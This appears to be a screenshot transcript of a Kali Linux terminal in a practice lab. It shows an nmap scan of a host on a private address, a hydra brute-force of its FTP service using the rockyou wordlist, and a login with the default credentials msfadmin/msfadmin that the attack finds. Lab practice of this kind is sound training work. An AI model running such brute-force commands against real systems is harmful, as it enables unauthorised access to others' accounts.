 kali-linux-2026.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2026.1-vmware-amd64
1 2 3 4 21:11
kali@kali: /
Session Actions Edit View Help
2049/tcp open nfs
2121/tcp open ccproxy-ftp
3306/tcp open mysql
3632/tcp open distccd
5432/tcp open postgresql
5900/tcp open vnc
6000/tcp open X11
6667/tcp open irc
6697/tcp open ircs-u
8009/tcp open ajp13
8180/tcp open unknown
8787/tcp open msgsrvr
36393/tcp open unknown
39084/tcp open unknown
53940/tcp open unknown
56897/tcp open unknown
MAC Address: 00:0C:29:FA:DD:2A (VMware)
Nmap done: 1 IP address (1 host up) scanned in 5.22 seconds
┌──(kali㉿kali)-[/]
└─$ sudo hydra -l msfadmin -P /usr/share/wordlists/rockyou.txt -t 16 -f ftp://192.168.9.130
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-09-17 21:09:52
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ftp://192.168.9.130:21/
[21][ftp] host: 192.168.9.130 login: msfadmin password: msfadmin
[STATUS] attack finished for 192.168.9.130 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-09-17 21:09:59
┌──(kali㉿kali)-[/]
└─$ ftp msfadmin@192.168.9.130
Connected to 192.168.9.130.
220 (vsFTPd 2.3.4)
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
KALI
To direct input to this VM, click inside or press Ctrl+G.
3 4 2 2